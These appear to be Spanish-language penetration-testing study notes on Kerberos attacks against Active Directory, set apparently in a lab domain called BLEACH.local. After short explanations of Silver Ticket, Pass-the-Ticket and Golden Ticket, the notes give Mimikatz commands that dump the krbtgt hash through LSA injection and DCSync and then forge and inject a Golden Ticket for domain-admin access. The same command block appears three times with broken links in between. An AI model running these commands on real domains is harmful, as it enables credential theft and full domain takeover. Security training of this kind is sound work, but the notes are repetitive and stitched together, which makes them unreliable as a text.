**La diferencia principal entre el ataque Silver Ticket y el ataque "Pass the ticket" radica en cómo se obtiene y utiliza el ticket de autenticación. En el ataque "Pass the ticket", se roba o compromete un ticket válido de un usuario legítimo, mientras que en el ataque Silver Ticket se crea un ticket falso para el servicio objetivo.**

**El ataque Golden Ticket implica la creación de un ticket de autenticación dorado falso que concede privilegios de administrador de dominio en el entorno de Active Directory. Para lograr esto, el atacante necesita obtener el hash de la contraseña del usuario del objeto de dominio del controlador de dominio. (krbtgt)**

**Una vez que el atacante tiene el hash de la contraseña, puede utilizar herramientas como Mimikatz para generar un ticket de autenticación dorado falso. Este ticket de autenticación dorado tiene una duración prolongada, por lo que el atacante puede utilizarlo de manera persistente para acceder a recursos protegidos y realizar actividades maliciosas en el entorno de Active Directory.**

[https://www.netwrix.com/how\\_golden\\_ticket\\_attack\\_works.html](https://www.netwrix.com/how_golden_ticket_attack_works.html)

[https://gist.github.com/jaredcatkinso](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9) [n/c95fd1e4e76a4b9b966861f64782](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9) [f5a9](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9)

### BLEACH.local : GOLDEN TICKET

**PS C:\> Get-DomainPolicy | select -expand KerberosPolicy**

**mimikatz # privilege::debug #Admin mimikatz # lsadump::lsa /inject /name:krbtgt (!) mimikatz # lsadump::dcsync /domain:BLEACH.local /user:krbtgt**

**krbtgt hash: …**

**mimikatz.exe "privilege::debug" "lsadump::lsa /inject /name:krbtgt" exit**

**mimikatz # kerberos::golden /User:random\_user /domain:BLEACH.local /sid:S-1-5-21-3737340914-2019594255-2413685307 /krbtgt:d125e4f69c851529045ec95ca80fa37e /id:500 /ptt**

**PS C:\> klist PS C:\> pushd**



[https://gist.github.com/jaredcatkinso](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9) [n/c95fd1e4e76a4b9b966861f64782](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9) [f5a9](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9)

### BLEACH.local : GOLDEN TICKET

**PS C:\> Get-DomainPolicy | select -expand KerberosPolicy**

**mimikatz # privilege::debug #Admin mimikatz # lsadump::lsa /inject /name:krbtgt mimikatz # lsadump::dcsync /domain:BLEACH.local /user:krbtgt**

**krbtgt hash: …**

**mimikatz.exe "privilege::debug" "lsadump::lsa /inject /name:krbtgt" exit**

**mimikatz # kerberos::golden /User:random\_user /domain:BLEACH.local /sid:S-1-5-21-3737340914-2019594255-2413685307 /krbtgt:d125e4f69c851529045ec95ca80fa37e /id:500 /ptt**

**PS C:\> klist PS C:\> pushd**



[https://gist.github.com/jaredcatkinso](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9) [n/c95fd1e4e76a4b9b966861f64782](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9) [f5a9](https://gist.github.com/jaredcatkinson/c95fd1e4e76a4b9b966861f64782f5a9)

### BLEACH.local : GOLDEN TICKET

**PS C:\> Get-DomainPolicy | select -expand KerberosPolicy**

**mimikatz # privilege::debug #Admin mimikatz # lsadump::lsa /inject /name:krbtgt mimikatz # lsadump::dcsync /domain:BLEACH.local /user:krbtgt**

**krbtgt hash: …**

**mimikatz.exe "privilege::debug" "lsadump::lsa /inject /name:krbtgt" exit**

**mimikatz # kerberos::golden /User:random\_user /domain:BLEACH.local /sid:S-1-5-21-3737340914-2019594255-2413685307 /krbtgt:d125e4f69c851529045ec95ca80fa37e /id:500 /ptt**

**PS C:\> klist PS C:\> pushd**



# YOU'RE GONNA BE A HACKER

# HARRY